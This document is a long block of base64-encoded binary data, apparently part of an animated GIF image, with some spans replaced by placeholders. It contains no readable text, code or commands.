xUDJYRFn6qV8XByOODBmXI8+lx+9so0Kly1xyKiWjuphPfQzMtwD32M2CjDBM2FgffW21hSpSwSEz23w6m3GqERY4Kj3VsTzrkNHFEBJVIDhAakSmed32bSJt0x6HPFwlyfHDgKNMt8mNiBGca/kj3UvfAgzfrM1AmQDVLNzPa5tIdU6tHTPg1nlO3F4PwAc+XR4rpCS8giSn2T86B2LIBF2sCj/VXR3wu+MYAulweBx1NwEwqvg6qvkcwsCafcgwot0iiG8LfPB4ct/6q1tvmotGnQl9y8OTxECjHXNiAbG93OdNui8Xhf7wJ5mbXRDFhXCYEA1mAv5EtilVO4/5qb35WC0gHGvip3aNSUgWzs0szMYbLoq5mYunHA2eA2xfEUn6W1Fmq80ju9nn/50xhm2g3M2kMtAEX9DchRp79owaN5faaJDvMCO/roAfTCgE3SAjX1qUDcARKwk1/LLCpcPP5swu830HbHLUBUr7UJdyS63WYtqVUTqSsqJHVt158aLxZxJO2NX9zrnLuByhIRvpvzpftiT/cdn7vs4A5UC8Ds36M14TRX4ZStYfSLMqHQ0th2Cw4On4cbxdf52GOKiiEyYz/YJ6+okgKk2QGKx0yrXfom27CbDitQzqXUO2epTCw+AnelxMhkU1mWmskNlMttLKFMvMx7r8kz3f9pe39m/afdzY2WfH9sy3dHXktDEr0u8KmedUxPnkUnEZx4PXl2LRHgC77bUHwbSxQltr7TKYiCWJ3pKwZmvtLaSZch2SgPvImaAudlUdlwgCBnrJGJvdhfNGDmQZ+l6LM/GyJ+7k1Fq3xNKuiPMm0khOhLfejubqcroK4LquI3UcsiIBH6mEXyzO/8ZSYJkJrH/bs7rq+rzrYa2rZ4R9CjLpuZaupG+X7aEsrfHUQLId41kJWxbgK17hHtvIAvGlm5DqojgBmWEACGHAciq3mH2XkHMsVsEUhkribLTnovh5AVVDHR7gkQEue38MzgNin7YmyPfWgDbsCPMGMIxU3/f07HzKzZAoDH7Z4zDmV26Ny0oZn1u2LrZ5ni+ui9czsvI6BDf2qhOW5YD5dkRnnDVqPwsQTkU6PQWdPq7cWi7pxFHW/XLe69ZTlfvib2uu0NEgDsWIWkBWmIMZ/4sLCYwKW5XkXmNb+d3InzBQzt0e4vRJVncsDg/3vSZhw3sAo3mqedlL/F2HxUcMaeT6/ZnJnHs1Losj3ie5zo8LCgyGEmXLCAkj7rXU8vnxrwEDp3yuKaWftR6KU85jhxyq8AEd016rgAU23lta7intXv2NEuKe4Cz8frLvCL8r2x+HALlO9MMS9PvUc52B5Is/BAjX0GkU9GxDwXszdpDyz+/5finWIhB52/MYYLAtglkhh3ohgWqehJEC8804Rx34IuPL3/A4O9ncBQLOZwyiWzaXggDp7p1GLxXKlaanbr/YLDHsmULDmjN1RKp92hsN1vuZsNp8fzncUC4P8DBgoCMBQYFjgwEDI4HBYMQkZK/in4VSpgXmZucnZ6foKGinZWlJqeoqIGUGjs0b3SLVypSXRhUWzhelBYXfFidSEgSAQEIFQM6NTMcMTUNHOwRKtcjFBTR1ywjFR3l0RIR0dHuJSbuzC/NC/DLBHtMCEx2bCv2zjh0HTvV2f782/[base64]/O/fop1DbQGouDek2gRojCmWUaEIlMlAgZyZGLPHpg3vgAgpcrvrGIKRnG1kkqKVeSKTOmjAQ4Ht7U3ENB5hw9WGGyod6B6CRGDr5/V8R9vCCkR5dCTa8eqlSq7k0FcNXhahuZ091sJSYMgbEJAfy3FWD/BQFOMEBbA1agQylFZFAEAXLJZRk0BYlTGEIsXLNCX55501c2IiA2zjQpKFZOQ+us1hhlOWCUkWROXEaPYxw9GAOHHAr0IV98IYTaQQqhttBirLXmxDs6xDbEbPIcgWQDDTyQGz4PTIAASFVckRwYWhbXpS1acglcFc/BwQsbFsAkhx2vWBcHHQeQF6ecPBlFyXlKrZennp689Z578d10wHS8bKDffsUwQGCAAzAK15HwZABhhCYOOeEJPqpQ2l7bXMPZhoJxmCk5o1ZYomIwWKrOQ0pUZBFm98jYzoobybXNjaGCNppCFQapWmqrtbaMkUc+wIOxxSL7qKsZ6WDg/[base64]/xe0rcclP17yvVFjxBogVO0EDCAzzAqA+Q3eCyhCJbiheGNWM8GmmcgRqaYJN/w7HliemM6v9i6NDF6sJNwCqjyq7R+GDMMnfoYWi6bhpkzr/uHOxl0ha9sO0Y1baDvnonCq3SrFa5rRZmsCT8lcJZQLUatHhbNTBtlItmTteladMc2rmBQNrbE1WnJni+HT4oc1NFfipWxZLlwXs/2XfCfvs9QPxCt5pZa5yfeAI5e5XguMWg6gpDE9sQ6wwzDY99bHOJIZltYHOyfGRmdMKiUa1QF6oMFXB/i9NQalrAENm1YyO0ud2SmKU7vaEQN797TJV4QwauOW9LJsmC1LZFiy3RQg1s2MUdrDCTXWBvemrKSRDpoD3uIXFelqAXesTnRE6kwnz98pcFAtaBgRWsAW3RIhf/+wY/[base64]/kDSlRAiYuCQcMyVPOKacQ/67lzGIKc3Al12AJxCvWsj44mZ4tYXFEXaZtbUz8JUsVMMU+IQOmqLAS9K6QtwBpMQGKItAz5Sc4wAFOIw2T0BlRpE1NvZEabOzfN0GUuv5tSn89QmA5MRc7d8BmCNT0Iz3+2LIHWbBDHCRMzUgj1f/x7xz87CckBWobZrHKNozS23+iIAwVrvAJCajWbxrq1y9YYCXLq9pEzaAGkO4QbFwTWxy6VjYhQrZd1EEALlEKL6Ng9nsttVcwX/[base64]/2gCzqmF115E8OpE6tZTRMxczSyt6oZWXaD+wOhcnIeSzDdbQc5M8ptk47O5SaQXKDH6UYrd8va8T8Dd0lheGAYB4DAd/PKQlCiV0zGM697r5ZKcPECpBromthYWb3qVM8O0ZEs9dygAQ2wAsxenk8brmLmVrjJzLCY5Xwey4Yvt3kBcKbPmckM5i+3Is96nnMroveLWBKjGAQeNFWYhkwEO7j/SpStUpUazNMnQXOMxqrIWvdpkHEApnUY/[base64]/GppepTumslNmaaxbsADMwXZzkoQn83LSQfu6HJ/ytJ06rQklQuR4dcSywvyhW2+6jJ6etyeki77e1X0OcNaKZz1sl8dehom01ki0Od2a3mOdv53vP+dpjJPa6KjoHf/Y4iMgawnwQEnEDCmAAECE5kIjv60atd+KRbxM/EWHgFmhLgy2nsF27W8UfjjK6IQR7CBjaQfhHm8YpfZiPPuPgv/KCt4pur1MktMiHmxDHNq3sRRmUyAFKg4RQg0PNOflKUQQ+O0YFTqFr4JrDfWqWzn7M1XMiS2m6A5RCjgy51E/HrsOj6m/P85pt0nU3pxom5ijjuYsIZ/Gm3t7jxHUvrlwnee8ZzForBb/cLetCWRPhoKet3gvv9YAfTKf/[base64]/ATOHBaeUK0MUUUc/9DMpvEhAwqQOGwKb4lYBKKTtKiTALpDNRHAq8kT6pHVQmQa64wA5ckcP5EgH9lcotiVmHTBQdGcQgFd1ARd8YlJckz/[base64]/TV19jVV/aNmbxx4R1cBRSyi7ZV4b3dmdpdBUa634AsU6Lx3TRio1BO4zVe4xs+mvvMIYTVoR3KTgq0/87+KGAfMldUiciuTF7MlVOvRIwJpBOTsMhb/RMTRMoiMiLqsFzH6KPE+M9zeVAlyo5AloyvcZdWAAMuZAEy3Z7PjVdDjgTUIJsYrFLVTORyEJ0rstIrIp8T1oEVVQdjjtR9HSEuwhn1jGRJ3pdIskn5uaS5kF3boZlMhhuWycFO1iQMBZmi7Z2DERk1CiUEsOHArWY2ppZSDp5WKUtXPeWlbEw5TuVv/qFpaNDNFKBWmorqdWUaXV7JREZz0sYSVBCOnOVgrM7i6cUhcVPqqRXrCWSzHAqSiUQXHIBCtmAm6UJxPOQomgHVXIsqnoEGjEGZ6FzXNAcbvES7reT2Qf9WLUam9ZTUdYTm140NEt5iEZqZSKaZ252LmJlmf16dBiyABOzHaiqKGiZAa/7d/e1da27RaiLN/[base64]/WUws2hViVL/YTjw00DbVHlNunFhVzIrnxMiCFQjXqqr6gAA7EaAYT/Ho8SkkCAyFpiJ5EyEjpZIgkO1J8agwRIQS38glaMp5RGC0MC5pXC4PAMDymSwe8NKxnggsCUC5kspivtUPqFndg5n2Ta4pt625peB50a4ZWhaWbSRCyli/WAa2TlwQIEGQJokaJQVqH+XTVio1EOHP/1XwMwAIh+kRiNUVBFmFANVQ1EyDj6JhtV6gZFHsfZmAQaJ1RGVwepXmrESMpgRllakIuVqmeEoIxlysVZHFeu3qu23s8d2t7tB3Ag3xXoJQlSiZUEJnqZV0oMXSk6Wy3AUJTdwkY6IUc2lhMGkbV+ZLs5Xy2h6ba5mfbtrBvwQWaWpGZiRS0irdLSkrkc/5oZthDf+R1ssqugHpwbSiNOtQ+IyuH8DM43YteKxchcjONSccokilNUmYCmPOCRlog6dpCvfJhX3iit7CgjTmzEgsiFwREG5dOpONKM5FrNDQBslitXHEwqDo+h6mqOTUDO+Sp6UmQVoJJxtEQq6qAP0awVjOyxWtkryhLOrku03oF9KC1/bhkeQF3SYqubZmsvpqSaxqlKXmsTihQWodBo8V2jYSPVUq1sJgD/[base64]/E7BAUho8Dau0gQP0hlPem5B5a5XReWQ1sAd8lxRsuocDybrsbrBLQjR8f3s2Egw60rfH1+rBUcwt3lwm1YdSHpmZCKot0oohSpK8KYwoQIehuYfBPBdhoKswSXYosrPFwFgvtr/sIsQzlyoIzoy3g7bUamo48H+o8HWWMwYMajG6IRYxvd2mvmCr+j9qMX6BcYS6SkPMc88EnHBiLQ8QAKQwXgNQ8iS7Gr6wCU+rhpH7pWUgeLCXf4WSmG+0C00ncDIrNe0omOBzfOZ6ZyiGyGrbu3CAUp6JGlSa+1yH3768U3Q5H/C7rZhwZ+a4dRWo6AK5dRSI+DdH/Gi1qLKsBhJ04jacEPbjxrxz9mKCpDYUXMdkJB4zBCTSCvrk+uo5TfBLd2u7S6TtKyp5RrV1g7X8gIFbvdGUPNC0BKc7BmYxQGABfzadMEMgUA+7v2SVzWfl3oNJri8LA1yZBVcJBaAVLVt/[base64]/m5AT7I1uuui8ZQX+R8YLTThPSpef47KTNWKFgZFr/LAtqMRb5Cmrq2rRc50NrZj3//[base64]/[base64]/M6zPJeoguJRAgybFQkwCWUQTmRUSzI2AnElWFWLTHaK8YNqZcDPhyOWTjCmjwReJNjkSj6P6Yygh2Veth/zvIcteQ9Z2372q4+1VfNfi5p3uzUdSDx3HLlnsWWKmZbDgsGTpU+6CmA7Jw14dVM3AdWHB0OB19kcnAVxGgH6uf+dmkw8Tbi03yMRbcL99iHR+W8cJN7RShCjShpnpat+tbZ6NbJ9q5OpOsi2g3ThPKT9ohgg7iTXTrSJWmQMzCuu07vs7qGDvPExLlnAYiaRhBJNB/u3TSV1MnES+iYuOQsaBcGkEm+XRvCKZDVa5IOBlsu+dFrecG3FDz9ILO3erSdTrYBDqn72CoRxbAizid+mxMoC5+lUn6Jd/DG/yfz7HMfn/oMmalkz/fH0Bt2/3yO0cI7x+garziv+ap9/+4C/cdox0larXwQbcPCExNIzbDcw7pw57s+wiybMzGjeMEx3MExokEMZgIUWgUEjlEYO8J7S2dz2bzwrlYMZeul+sNi8fksjdiPqO17GIkySW2tfE2UBjt7Qh8H/8PSHAjmFNoeFj4MJGA0IgAAZHAgkhZiSOAICHhwdnp+QnKaeG56bGp+am5ubFqynm6wRlb2hobG+ph0TFqQeHR4dvhQbFr0dshTGFMfKxLjAwMHT2N/PxcTd2xQHwt7Y3N/Y0Nbe19vMuc/Dv86+vrcTA86qs77258AMyuTMHdv5DP14Je9ejx67esQzxHCCY4dNjQIYRHkB41moixokZGGB//[base64]/hnZb3muBAd/KQWQAowVGCkiATJIj03OPajhotWmT0nNFakiInkFxbsiSJlClFqBhhwuULFzHaC7hhI+eeKEmQLOGRhEdPokiH3udp/4VSXEVFYIEXrEFGU3O48YZVA9YBoRZ4EPVVWBaORQhZb1EiwAgJNMAATA9suGFcCNBFCi557SXKKbSYoooHtqDCCiuv9EXYLXV5QpBqohzUjGcJYUNbOJiVlg2S4JRmJDiiSeMPaJyNwtljwRREpV25KTPcOpzkZpdx/[base64]/lQDmuZ6GV++ST43wrzGTFhKNmm7vVYwGc+3Ay0Jb16nvZMcNI8NpjB2zjWjK6/UKbLpxw59ByDzlXZyR3TsTnRR/1adGfgWrXXMOFkjceCS+5hB5LMcEQX1l/1HqVEXdscVTMmv5nKRNc2OwEU6fuvDOCOjdIVReXHnigzvtJsdOtSuf6ayUsiDhi02V1+CKKdB1LCrWIIbbYYTB2UopgzSaWIo8/kmkPvY01qcs3llXzC2aSYaYuBadNRppm6h5ZjWhRGjdlZPy0Zgw764wCZm2lzLYbmGd3IEGP8rJzwCaTxUv/zyiNMBDewxD7edF2fFZUcUUce7cceGs5xzBz4pGwHHmJMorCA+qhLKlZgGw6Yc4NcmofUPTVyhPOSxkdYVbKS0U0GquyegbRqNoh9IFWaYVpHC4H6CkPFdqqNIbiS00JDOSbJZfVxS4GNvte/wXjKTe2KD/Y1NaygTGRf73XO1cuQxt2EExMVeIbkqxxN3AxgzRtW5JoEug3chADYd0yxjLGVBvifIl9r6mNBQsHJ3v9xV5wagy/yAQPw91DGfWSU+cmAJ2M6Slj16EYJDgSEYqtriHaCRShFkGnhjlHiCIwSQnSg8TzsIcmudOdH7oiKqvYxyeb6h7xkAazUNnh/[base64]/[base64]/EQtL8oOi8pLpXFTTWb21lF2GTAhXFqSksAVt9LGg4Vjmi3i1jdBTwQHlnHqxAF2Kwrg2sunhXNN4RpZXERujlBDhGH/MqOz1BtO5zrEDJ10GiLMjVHVqD9sbsM4F7usdrU8X51mWMdaCXziEz/[base64]/7S0COfgBYpeNAMuTC0N7zEVeQSMHjHrimd1OKJfU8WzPg3Za60jx3u8jGSawY8XA06SMP7WBcXVDnFtxrQq/[base64]/NyU2I/NpGvOJGvlc0LIc+FpnJKgJidyzqJRUw63o6OlIWZ3W1jpIff2Q6dys3cHz7k6oY66uzC2hbdrSwPgUWCrPj91sHOrM33VFo+g5bOnjFvDlsZ4/W0V1c4z+zAh1bwrcanaBZIotHwefRcIo2ilS8mL60YRaibVcgOT8tFrAgBACH5BAUPAB8ALAEAAAB/AsgAAAX/oPV9HdmV56iurFq2cCzPtIm6ZN2+LsrzOZ1w2NIQjzFLZclsOptIVWBjoVStm0AAVhEInt0MgRApRzhjjtqMKbffbveaE6/T2+xIZi/YE/x7gYB/hGJ/FR6JihIeEllTFokdFAFfVFWKHR6aHRYbfYKChaOhBAIBnomMjKqKja6RsIorEiwesR+JR1QqGxsfjp6/w75UG7XHwyIjxR+/zr6Mw8y9K89RLCLLNVsf3UJaWt7j4d7lORIUHxZA2O7vMSlB8zTtPOorLzft8P1I+Ec0UABDEAq2KelOeMjywYvDhw67OAxExswZOhYj4IlwgWMdjXfOiMSoMSNJM3/E/4gqpZLUIVeKqkgIR0VVgCUbKGiS5KqThwqhKAoFtPKUBU+xFr16FStpzJgtljGKpIKRkGnXjjnz5AjrMWRgpUmo5cxar2fTzKp150HHs27ftsgty6Kc3HB4vYnw8cOf3ygnfIzoy2+HvBz7CP/9a++GiRFG3lm4WZCgO4RHFzIEFVSQF6EZUWKEgwdOydOjR+Y5yaYNB5Wdhbp8CfMohUSPNii6GWDqrdubgmsKELul8c5GYSplxTSRU+WumKto2zYXEgu1sEMra6zriLG2vjpyRhYYs19ji/lica1freoHV3yTwvAuXrxUrOispTNF4cUACvFfDSVoEJlijgWYz/[base64]/OIbKYN9933QgQWDWOvjDm3Ey2MMHRkQGWYPyAKEYPY/FC+8Kfi54IGJuzvuBOgPKJ+gT71DRzUNicPhoGWSwllFpZUhaUoiVnujopiSlpoasK61UiADKQmcFq+EsgUpTkQCnykyw/[base64]/8oZF5cBjE9lltRYutJcsysx3AIsEuCtN+zRyPRsOzSNoKd7Msg2Oy17TyKBHg1PS10hmlQzf5cUW6TzJ9dyej2D3PH8KVgL+JxAgU703o1DmipoMKD1C5ab5tv17Av+2trubdCEhxZeouKGG87wh/mHJOIbagigAC+FAclNrjiHuBzmYvY9zU1GZMeICQVu1ARxmO6Cp5tKjpbjOtfpSmf+wM4wjlUL8ECpWVqJxpiYoRn1QEk338lde7hDjSEcb4ZsKkd9ohe37VGPCOAqFwUW8J++fE1ec1LBEN/nGLqp7zHsKp/ayEfFBSURbTAwEL1I8L0pEggyD5TfEuAxMP+VIO40Dsvfoh61Ef4tzENxMBGlAkgANNBRRR/A4CEe0RtHuIodzkkKb6JDQZFB4ieGwCDlBLCjSLAic7dgTuuS5LrFoCdoySCLd1TYDO7UzmhRIg8yTnjCDQxvhTicwfEu44y5NC8u2DKHNzZgRPjt4IcscMy9pnjF9BWBH30ZYtlykC4vhq1t6MolC/zUoMGQzYvKrKIOxrYCgYiRb/34jP0wcIE0Lu5SEUiYSMZpBoV95DQQG5FrKhXAM9TxnQb8QKcQmAFEWAABeBHO5hSxgQr0MXR604IGPTAB0gEpNn/IBatep5QOzqyS/rgkNS7JLGYIbZO2y2RXujKm6jT/wpOj3I4phRXDv2zhGnAxk/K2sIlz4ZIGfjJCYd7nyz0NUx/di5PX5hQ3LpbrfGXzHrpyekufpst8ydRTFO90rrrVLX15u2YFsgmKhV0AfyUiQ6PSwFUOXcycJ4rDRvznRtLcsY5oUIGnUvKSAwBUC5mQUSSy4M+Q4YR1SenAJ4KSxzweMBBboaStJOnQpxwpQDuiRfB8h5ZkOHZKHE0hr8iDFuKxZ4UzEGHOuMHZGUxBsfGq5V/EVw9h5nKXzYwTv8SmDoH0qV28RFdgXCvFOrFApoN5Kl9uKxDVNpGL/lGT1igQGWoaaB/F3WIRkqk3+bmDYIrKAzfDGk53bvWd/4zKLnbHwMYQweGqHbnqGQEoVhEZkAAqABLG9pBHRMToRnD9I3ZiQVcnHDI6WCBdKEYAWEHoxaG+mZFzCmvYzSroGiHdXe6uBFnxpJA8wQPaB4ZXvAlX+Fkg7BuG5QS1Ph1hEkTc1wLENolilm0BZiuC+IqprrMhJjDiO2Y0g+BEpJLYBrJVrjITM4/Wvg0fMm3xY8x2AiM0d29IgAgoCsdNb9JBu9g1BJSnnIYSSRdSiHvDeMcLkvICkFHylKfKhMKxAeNGC1/Z50w6NwXQRScWQKmcf/[base64]/tnocBYmNnNuhAMxVqD2TqxPKlOk738qEvebquFt/gqcjE17hiO1QX54CJSpQCsYkwEYqMsyPlVNF5n+1sKLcE2o4S3Hf/75Bss3a7y0OPtmykPKRW4SY36bgCbzLXicx87DbxZkmQ9psBO8vCKQpZiups1cFJssngvfokhNVD92Z0MuISIJo7nGS8qjSP4q/MRp4Gj/EobHrG9BqxzYVYTcQI++XAThNxHbPaUZM41o1HF1Jdi9Q6vSDUwH453YgrUzrJ7QZELptTAWL5uOFW1kf+F88BJ+VuFx3auJ/y7Tdkv2tzZOnihQPkyvm/AsrT6LDxq0om0FB+8tEXWBBos2SyCZjpxAM+Sn4GlC/vA1bAzatwitWds5Ny9xkXnMZOV7gSpSnpDhicdAaFs/Idai3mafRP6VpkkAV2gBjGeUJUthQD/[base64]/ybgE4eP3hhz01TbckWsNUNzkVZJAhNkGGeX1iPmuSgEGEXEUGap13azSWiKPnAq8nNpABat1TemxTJx2XIKG2AgvgiWvDiMnUTy8oBP+0JwaEo10ZYAAQgYO2eIuzOIs72IM0aD/dxE3A2HRnUISqYSlZ9gEXY3QskiFf0GY7UYWeEA7qFipNYQWccBuO0AT0JGbeZzIChm/95lBu90O+4wnf4TvAQDRuaHc/M3c70x4Nh3f1t3/aUh+Ylmk58YeASHj8CIEgCBn1cnF7og6rhjbpgg/M9H/AtnlF1i6qWInN1EXzwHkkdlxBFRmWR4JQ5Hi5hXm1lolF9HluU5EkGHkHkpFR1Yo0IAANwRm9F06MQotKpmQyKQC0eIs7eIO82CjRNV3g9TC+9zDD1wYfgDhFmYyyiDEp4U/HcH2YcBudwEc4EQvWGBzYsW7/[base64]/WgDlEdju1QD/[base64]/b15IsOQKWQHoGaqCu1YcI61odCGOKZz0mpkWmGKoECmSWyKGcOD4ad3MA+iaWerGkenlPpJENOoKU2XEbimMld0Uvh2oBagHmI1VjlKIuWTHZJZMw+gC2KqsNsLM8y7MwSqMOcYvRtpMh8ZMXMKRBqgJaFqzIKKRFChLHNwZitpUqwjH/bvV83+Kc0zgym3CiTZkZB7AAe3VA4SYUFVBuPGIbMcE6zrFv4egbH/RnXFNC2xFKjwVKamh3ckkX0QKfclhDMfCeMZBSFeJKxNGsMNCM9VVXWuCyBvK4/[base64]/+chA/hHj4LbcIIrA3T2ry3gBQv8fZpwDIoZqHkSehNcwSioea1VTTU2oTF3sgVqkZ6ZVPLCqReqiLLWciiXsaZnoTinwSKYYxF4wjcXgZNHu0F1sfeZqhGywIDDXY/zqg4xq8bLsxPQs0W8sz87mw8htDtpBuE1XUB6Gsg4rNNrlFUMEjy6rIzCvoHAfDyBdQ5EAf1kdp2TdUlxAFWgpYo0b/UEM/[base64]/AcwCK8wGJDk2m8wNkMxFnADN7MxO7dTHO5vSPM3/OZmUYOYov+gwRKoCX5W0UQykRlqEyJqkWzwrL3F9wEETpKJXfpq1t3F97+wB8kxPTGoFkgAcPoGNExRJVkm/NEOWeQx3yJIM7LemPhMlyxnQF1aHhTyPWmF/hgy4kv0NGBQFSNqndUVLoUfBkAu5s0VMn5ehFirTIZjRI9eJejJrPVTKKFculBhzGwu6cxMDGWya+cmJn8yYnEhc6izUPfxVUiebOJuzRtwAT/3Uxs3Uxt2ztirctImDVBZmdXTNQzikZfBtwsqjTgukTHeMZC11RREAH2PG+OFIXUCNHuDO1YcJmrAACDDXCFVP6cAcea05AtZ13jJ+R2J+4Ym//3CnfhalcPorUhkFp/A4l/26YU7S0PF5wGpV2ZaduN/[base64]/Xjxp4dCS/ZZ0afAI/Oh/sZ2jfckfvsn48pElDcKhfaAeKS8OKJIWOYI17mHwYuGp/lQ0Pi+knqGKWi8Q22M4hlsm9iY6vDe/7aq5LsTLzMy+ztRHrvPIXbzHPqPJ7uRSGwNeBtbFil7eZt1Ky3RIu9Vpxe0sIt7/tSFoeOFPd1aVPhGVcZaFZIdQqOOFoPMx4mrXgDRJz6G1ZQkdI7AN8JCGoAQlXCFKL1R339FoWeJC71rw8dhYDg2PjX5ZzyIBa6zA/nAKHw7xEA8+E8hrAAmxpP2RQwWZ1kNrmTzKHpqgqmVyOK2pIypisE5rOQbaotXROD3aPo2Bsg0vnRDzEdJzZFBAwSubQ47kwt7UTs3zt1/kPi/ksjoAxh70Tg4DSB/FR/ujbXC0ajDF1e57v3ntWz3FUXtQK+HAcWVuWQAhodJA6XYUXSE6W8r1sdEyXzoj1/qlJfMtRFJ99RuOdbyu04ENRUMXhAbgaklZvrCcAMdYmGVp/xAHAp84kqL0nd9Wimtbbi6Z0bV906y+k0K1aTSdjnARFAYpyM5H03Q+RVCn5rAQMZdII5NJaYI/zCaR3LF+rhruGHr4vKUjbbksJDGv4r19nuWLfMl9UHRRWcSRfCk5eYndtSUFVFBWWl5WCgjQEHBEYHAQaD48NJg2TEw0JKC2pr7CJkzIrqq2mj4MnA4MPGhqfhgIGBgQlBiPcHxEMGNcfGJEPF9weBIgj0R7RnN/cGOAilxfZxCU25gLBAx5tLdTWFh4TP7Iu3tsSATQU25+4AAMmEGdPXkWKLSTJyHevXYdPEh42NCDvYkSLE6EmFGjOx4eP8qQkCJfPhUoTv/[base64]/wHY04AlVIf/[base64]/blTRB+stmFNILt00X034HIlPCzL5d8JK+MVE0kw8BUWCTT7tYN8LMLiwqA2h7iDAAb8wYJqxDEDYgYtXXRVkUAvUahWISDCi/[base64]/9acCzQxgzHOkSwsTe7RdNm6naSI5zsitJQwUUK3SNoDA6dcZwFCFCwuNc3zCyR7x7AEzRFEiF3PEXJ8xz9z0BL2tCnfasnkgsyytd9PuvJByDUML1aH39Q46dT1jrhZF/44vPg6vAZYD9CmAsK+/cgIsSht5cMBGAhQWKbVJLiNsPB60EMYMAO/LcDBgYmXuViQbzqhzYLGu0AgavDVD4wiZeB40m6yNyUKAewzwSscphZxWUsQwqEeelzw3AYMrDBMdyYrjYPK1NsdsNDEigDZCFDBw74dLJJ9MkDGnwIE++xifnhIInH+RNCcOYO7/CsUgvpGRaFRr2JbOp6GCz/[base64]/qDxvZgqTNFEj06J2EZHgoyX7aaM6VxLHpnmPBDRZH61sVcf2/GN4OcFGURTgz3/6swSRBJsCjOWDfS0waUmbkNzsx4MOicCRmAxVH0lQUR5UckEXLQq5/3C0Bwu0xJPU0ES/tOQvzPxrlKW0EuVAs7lSdC5hX0INP/mJw9ThVBli2umc2gQO3HjsdRW7EzloRzsfBOB5FpgAnyw1KXg0k4hQdFQ2AQU9nVGqIAnR2Te/[base64]/8pSZ4xPz85Y1BOMBJ3wkS781nfG2uSvhGsT57pTS97yDoDfeLVonr9J18ZW5QFQpQ9hU2tffvr326VRRD68CQHDMCLzBhMc6QEbeU8a4p+wdSVX/qrnVZLAJxiWBu3nFNsfdOmanRMiETFk1Ft4IMKpOJ7FFkAPIbrTIFUwE/Js6ZBlPsnrSIPx5zSFI4PF1awSsq+L3EJd7Prn/KZ9z+3Wqc89cO+UtUVjbVi7xzvWr+8zjegI1AAZf97msX+t3783YFkwxxZjgbJLvHprQCqoYnIRU6UDE5hlRBgMMvwi3OfS00wgmOMaqSutacTB20zZjoQ0+lNQbTtbWX2j3z/StUHTL3EL148lBjn2E+YwqI9mjfNaSK3Ut08z0EEuDOvBlmMGJRBObvnnpOIkY67U0lKrLZGJDN5QFT2SAA8sgH4xnfL/mQAl+m75S6bOdkjQLayr4w9tw04AxgYCC9WqNIFM9gzAbsFt0dDmpgu7K9+VlNtzTRoh6mJTT9lLYfTvZpnEq/E5uATpDnhNZgFRLfw8E4VQZqQIkmEqxTZ4o6x00XpCRzhQF4PRT7S8KKMk3yuOpR7jEPkoKjqyKxKMktuEr52lWDXudqB1ySJZUgWO6/MZk8fW/4Bl3tkzP4daLNrPiOP5mEeiZr2g0s4OVpce6UA60xnOEdaXiCd/7Tg3nOY/IwNQOu0N7BDdG9cWydlgEJNfqZdvUVWA3qTuDpeB8gQb2AMK3bAOM3TjjymOSmFcHKL/vaTplAtPXAObQcQUTWsAxRxkpjRuxNHGvnYqAKZtFUnZiwQY3uNoJiZXL6QJLaWIwvZlWOvoDb/ACQxiPnN6+AuTgiUAMBBzJP6awAqnRKdJ3eKlOKCcy8cRWlL2y+k6zncoRu3mnIJm6iPg+rMUN3vk6H1Oxm13lLNAJ+IKxB8O3NHYeW0U6P7DoYkD3rfoS6mTn0pu6e6aEDSGki4W/EjaY8mrkqaTSIeR/3cyryvMtD77rigXuvRV5Y8Ocor/3LKfp5HlP/ZzHXeA9Fc3wxgmCVgTtwIFARABlzAZt0ZlSgYnaWS6zUATJFGL/yCTHVgKfACnnmbhIHO7q1G790UD11DEMnJhwEVLnnM8cWObtVAUcHMBxTTE0Ffvi2KMA2EEuEDRYAUVk3TQxCcEPpbQpQH9n3fwoXH7dSd8oyR+c2EeTmLc5yT9pQKkrWAGblaPtATClBZ/eGRHM2R8g0FJi0gmQUg6LHH5B2gG8qhjiDGQ2iWgZGQgsWCnM2CLcSeaQiDaZQWZYwCwJQQnuWe7hXDCdZWN9CWOHwMiHHYD3mMoolYOeQTGuIAUr1MiVlaDR4V8mAHN13T9okiEeKYcVDXj+n/GM+oInrcHdCMH9jIh3eBSj6onxeqhBaWxBnVx5EdGfv8x/[base64]/8xIE8XhoyljKyADNGVLPJpH05ozRikOEgB3NkADb6YZzpIYLZQiK2I2WoXgMggGilAtAZzFKiIyJ6YAmaYCeQ/[base64]/RoA8XxpMwoteqDIjS2JVA9Jf/ZRl/hmay3f9kZwooHmCBB1SAO+KhOcYZ62kGLoQjmFBGKcwCBPThZhDMNhbMOkbogwbHonnDLn1C1NHW1fnG1QVaTgGTMfwKiQ1ROgSAyxQVdOabAGxAEz3EjGkf3fEMjmIhReJdeABpFi6PE2pkeq7krPhiYuYRFpqAW7URqbSTqVCZrlxNTvQaTMYklmnmsXEe/3gpZg5omMFhgFqSjLCDc46DAXSb5JzSz7EmVYojSVUoBCxlhTblIWaOSa0SOzIMb1YDONDjnHTCnPCSxdSWxrhb2SXnc4KiACAAQO6gQMaoKNSocqydRMod8yBhWHHVRWiq87ADYGZTEwYmqXaE0UBZxa3/x+K1Z1nJJ0rU2ny0kZEaDZZOFH/2ZzPCAXJ06WfyAJmG6X/BIQMYwF6Y2XHAy3CthpqiZpteqCqUhmt2YL805QU2ZSowgCohgCroqZ6OhoYCYlX+WdSFQ4gmQ7nxENRRDKIqw53kE24R0bwlloxSB6V6Z45VERaZDBVdkUWuHRgBLF+6QxOVqhdNxKrJKkqUJH0QSC2SCmNO3JC9xP1NZk5Qh33hKpdRnv/x0csZW7Ay1uSljcjaXBZwUgUEh4GJBgoN3WiB61FGaCmcVB9ma7eJRivoqR8iDJf06ejICZsA0YhuZe9BncaUGzksKqOyJenR61CYwzrYAxbtW/Zx/5/[base64]//qtfCuFyUSe//ok2XeTBoidhkqQ6jVP3iESQxABIkSTF0UfdfqEZ9h0+WSzemhz/[base64]/56WMIhjZURlhu4pAX/uDtlj6A5tuh3qAxvt8YHiBatDBTtf0wJEUwHcWfAIYFZR7lKtVoUw9nXfE2ptcjnVdXKVNYUH7nAEeOhIerTHYR4ND8vKf1wE4ImASY7KY9IVPp0XyZUcXmEZ+SqjMxqA5iEx6BVu5oHNAlD/BAIMgPuSA1K6UEvx4TrqWf5WMSHqJjHcFmrJbM2CBit4K2mE62rslAOTaIilG9aBmCRqTKDp40C27gQgRFpeMHSqg1Ih5FweJBNqbcBJRPZN0agiT9fagwCJ4s0oz9UWRDpX16ma7cipxCzm8H+wy/dAKUm07eBxoXuikUvWKrARFBED6CgLtH3hgyq7Iyzty9FxcWfZqSxf8RUT4oQ5XSCqXrZOgEVz25vqntMFJ8UYqleqyS4lc7kmqr3FzozS2xvX6ycShKdRl6f1Wwc/z9TGw0MgpEUSMthCCqcG79zxJaZsEQqfJ9oWhUvc